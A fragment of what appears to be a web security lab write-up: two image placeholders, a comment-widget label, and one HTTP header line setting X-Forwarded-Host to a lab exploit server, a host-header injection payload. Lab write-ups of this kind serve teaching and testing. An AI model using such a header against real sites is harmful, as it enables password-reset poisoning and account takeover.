

X-Forwarded-Host: exploit-0a000092033cc452c050bc9c013d00b4.exploit-server.net |
评论
ValineDisqus




